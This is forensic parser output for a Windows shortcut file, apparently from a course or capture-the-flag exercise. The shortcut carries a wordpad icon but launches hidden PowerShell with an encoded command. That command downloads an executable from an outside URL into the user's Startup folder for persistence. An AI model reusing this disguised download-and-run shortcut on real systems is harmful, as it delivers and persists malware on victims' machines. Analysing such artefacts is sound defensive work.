 Contains an icon location block
Link information:
Creation time : Oct 06, 2021 13:53:12.926123300 UTC
Modification time : Oct 06, 2021 13:53:12.926123300 UTC
Access time : Mar 12, 2023 08:59:18.404781500 UTC
File size : 452608 bytes
Icon index : 0
Show Window value : 0x0006e800
Hot Key value : 59392
File attribute flags : 0x00000020
Should be archived (FILE_ATTRIBUTE_ARCHIVE)
Drive type : Fixed (3)
Drive serial number : 0x62d7272f
Volume label :
Local path : C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Relative path : ..\..\..\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Command line arguments : -Nop -sta -noni -w hidden -encodedCommand aQBmACgAJABlAG4AdgA6AFUAcwBlAHIATgBhAG0AZQAgAC0A
ZQBxACAAIgBwAGkAbgBnAHUAIgApAHsASQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAAaAB0AHQAcABzADoALwAvAHMAdABvAHIAYQBnAGUALgBnAG8AbwBn
AGwAZQBhAHAAaQBzAC4AYwBvAG0ALwBtAHUAbQBiAGwAZQBzAHIAZQB2AGUAbgBnAGUALQBjAGkAdABzADEAMAAwADMALwBwAGkAbgBnAHUALQBwAGwAZQBhAHMAZQAtAHMA
dABvAHAALQB0AHIAeQBpAG4AZwAtAHQAbwAtAHAAaABpAHMAaAAtAG0AZQAtAHAAbAB6AC8ATQB1AG0AYgBsAGUAcwBSAGUAdgBlAG4AZwBlAC4AZQB4AGUAIAAtAG8AdQB0
AGYAaQBsAGUAIAAiAEMAOgBcAFUAcwBlAHIAcwBcACQAZQBuAHYAOgBVAHMAZQByAE4AYQBtAGUAXABBAHAAcABEAGEAdABhAFwAUgBvAGEAbQBpAG4AZwBcAE0AaQBjAHIA
bwBzAG8AZgB0AFwAVwBpAG4AZABvAHcAcwBcAFMAdABhAHIAdAAgAE0AZQBuAHUAXABQAHIAbwBnAHIAYQBtAHMAXABTAHQAYQByAHQAdQBwAFwAcwB0AGEAcgB0AHUAcAAu
AGUAeABlACIAOwB9AA==
Icon location : %ProgramFiles%\Windows NT\Accessories\wordpad.exe
Link target identifier:
Shell item list
Number of items : 7
Shell item: 1
Item type : Root folder
Class type indicator : 0x1f (Root folder)
Shell folder identifier : 20d04fe0-3aea-1069-a2d8-08002b30309d
Shell folder name : My Computer
Shell item: 2
Item type : Volume
Class type indicator : 0x2f (Volume)
Volume name : C:\